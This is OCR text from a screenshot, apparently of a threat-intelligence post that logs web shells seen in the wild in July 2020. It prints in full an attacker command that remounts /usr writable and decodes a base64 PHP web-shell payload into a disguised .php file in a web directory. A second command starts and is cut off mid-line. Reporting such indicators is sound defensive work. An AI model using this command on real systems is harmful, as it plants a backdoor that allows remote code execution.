
As of 16:51 on July 6th, 2020 we’ve seen our first web
shell
mount -o remount -rw /usr ; echo 
PD9waHAgQGV2YWwoYmFzZTY0X2RlY29kZSgkX1BPU1RbJ2NpdHJp
eEBraGFycGVkYXInXSkpOz8+ | /usr/bin/openssl base64 -
d -out 
/usr/local/www/xui/common/images/bg_status.php
when decoded appears to be a reused web shell from
Citrix
As of 09:26 on July 7th, 2020 we’ve seen a second web
shell
mount -o remount -rw /usr ;echo 'utility